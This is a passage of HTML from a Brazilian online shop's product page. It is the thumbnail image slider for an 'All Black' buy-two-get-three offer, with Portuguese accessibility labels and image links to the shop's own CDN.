        id="Slider-Thumbnails-template--21305110495255__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--21305110495255__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--21305110495255__main-24375836377111"
              data-media-position="1"
              data-alt="Compre 2 e Leve 3 All Black"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 1 no visualizador da galeria"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--21305110495255__main"
                aria-describedby="Thumbnail-template--21305110495255__main-1
"
              >
                <img src="//airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=416" alt="Compre 2 e Leve 3 All Black" srcset="//airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=54 54w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=74 74w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=104 104w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=162 162w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=208 208w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=324 324w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21305110495255__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21305110495255__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--21305110495255__main-24358755237911"
              data-media-position="2"
              data-alt="Compre 2 e Leve 3 All Black"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 2 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--21305110495255__main"
                aria-describedby="Thumbnail-template--21305110495255__main-2
"
              >
                <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=416" alt="Compre 2 e Leve 3 All Black" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=54 54w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=74 74w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=104 104w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=162 162w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=208 208w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=324 324w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21305110495255__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21305110495255__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--21305110495255__main-24358755270679"
              data-media-position="3"
              data-alt="Compre 2 e Leve 3 All Black"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 3 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--21305110495255__main"
                aria-describedby="Thumbnail-template--21305110495255__main-3
"
              >
                <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=416" alt="Compre 2 e Leve 3 All Black" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=54 54w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=74 74w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=104 104w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=162 162w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=208 208w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=324 324w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21305110495255__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21305110495255__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--21305110495255__main-24358755303447"
              data-media-position="4"
              data-alt="Compre 2 e Leve 3 All Black"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 4 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--21305110495255__main"
                aria-describedby="Thumbnail-template--21305110495255__main-4
"
              >
                <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=416" alt="Compre 2 e Leve 3 All Black" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=54 54w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=74 74w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=104 104w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=162 162w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=208 208w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=324 324w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21305110495255__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21305110495255__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--21305110495255__main-24358755336215"
              data-media-position="5"
              data-alt="Compre 2 e Leve 3 All Black"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 5 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--21305110495255__main"
                aria-describedby="Thumbnail-template--21305110495255__main-5
"
              >
                <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=416" alt="Compre 2 e Leve 3 All Black" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=54 54w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=74 74w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=104 104w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=162 162w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=208 208w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=324 324w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21305110495255__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21305110495255__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--21305110495255__main-24358755368983"
              data-media-position="6"
              data-alt="Compre 2 e Leve 3 All Black"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 6 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--21305110495255__main"
                aria-describedby="Thumbnail-template--21305110495255__main-6
"
              >
                <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=416" alt="Compre 2 e Leve 3 All Black" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=54 54w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=74 74w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=104 104w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=162 162w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=208 208w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=324 324w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21305110495255__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21305110495255__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--21305110495255__main-24358755401751"
              data-media-position="7"
              data-alt="Compre 2 e Leve 3 All Black"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 7 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--21305110495255__main"
                aria-describedby="Thumbnail-template--21305110495255__main-7
"
              >
                <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=416" alt="Compre 2 e Leve 3 All Black" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=54 54w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=74 74w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=104 104w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=162 162w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=208 208w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=324 324w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21305110495255__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21305110495255__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--21305110495255__main-24358755598359"
              data-media-position="8"
              data-alt="Compre 2 e Leve 3 All Black"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 8 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--21305110495255__main"
                aria-describedby="Thumbnail-template--21305110495255__main-8
"
              >
                <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=416" alt="Compre 2 e Leve 3 All Black" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=54 54w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=74 74w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=104 104w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=162 162w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=208 208w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=324 324w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21305110495255__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21305110495255__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--21305110495255__main-24358755631127"
              data-media-position="9"
              data-alt="Compre 2 e Leve 3 All Black"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 9 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--21305110495255__main"
                aria-describedby="Thumbnail-template--21305110495255__main-9
"
              >
                <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=416" alt="Compre 2 e Leve 3 All Black" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=54 54w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=74 74w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=104 104w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=162 162w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=208 208w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=324 324w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21305110495255__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21305110495255__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--21305110495255__main-24358755794967"
              data-media-position="10"
              data-alt="Compre 2 e Leve 3 All Black"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 10 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--21305110495255__main"
                aria-describedby="Thumbnail-template--21305110495255__main-10
"
              >
                <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=416" alt="Compre 2 e Leve 3 All Black" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=54 54w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=74 74w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=104 104w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=162 162w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=208 208w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=324 324w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21305110495255__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21305110495255__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--21305110495255__main-24358755827735"
              data-media-position="11"
              data-alt="Compre 2 e Leve 3 All Black"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 11 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--21305110495255__main"
                aria-describedby="Thumbnail-template--21305110495255__main-11
"
              >
                <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=416" alt="Compre 2 e Leve 3 All Black" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=54 54w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=74 74w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=104 104w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=162 162w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=208 208w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=324 324w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21305110495255__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21305110495255__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--21305110495255__main-24358755565591"
              data-media-position="12"
              data-alt="Compre 2 e Leve 3 All Black"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 12 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--21305110495255__main"
                aria-describedby="Thumbnail-template--21305110495255__main-12
"
              >
                <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=416" alt="Compre 2 e Leve 3 All Black" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=54 54w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=74 74w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=104 104w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=162 162w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=208 208w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=324 324w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21305110495255__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21305110495255__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--21305110495255__main-24358755762199"
              data-media-position="13"
              data-alt="Compre 2 e Leve 3 All Black"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 13 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--21305110495255__main"
                aria-describedby="Thumbnail-template--21305110495255__main-13
"
              >
                <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=416" alt="Compre 2 e Leve 3 All Black" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=54 54w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=74 74w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=104 104w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=162 162w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=208 208w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=324 324w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21305110495255__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21305110495255__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--21305110495255__main-24358755729431"
              data-media-position="14"
              data-alt="Compre 2 e Leve 3 All Black"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 14 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--21305110495255__main"
                aria-describedby="Thumbnail-template--21305110495255__main-14
"
              >
                <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=416" alt="Compre 2 e Leve 3 All Black" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=54 54w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=74 74w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=104 104w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=162 162w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=208 208w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=324 324w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21305110495255__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21305110495255__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--21305110495255__main-24358755696663"
              data-media-position="15"
              data-alt="Compre 2 e Leve 3 All Black"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 15 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--21305110495255__main"
                aria-describedby="Thumbnail-template--21305110495255__main-15
"
              >
                <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=416" alt="Compre 2 e Leve 3 All Black" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=54 54w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=74 74w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=104 104w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=162 162w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=208 208w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=324 324w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21305110495255__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21305110495255__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--21305110495255__main-24358755663895"
              data-media-position="16"
              data-alt="Compre 2 e Leve 3 All Black"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 16 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--21305110495255__main"
                aria-describedby="Thumbnail-template--21305110495255__main-16
"
              >
                <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=416" alt="Compre 2 e Leve 3 All Black" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=54 54w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=74 74w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=104 104w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=162 162w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=208 208w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=324 324w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21305110495255__main-16
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Deslizar para a direita"
        aria-controls="GalleryThumbnails-template--21305110495255__main"
        data-step="3"
      >
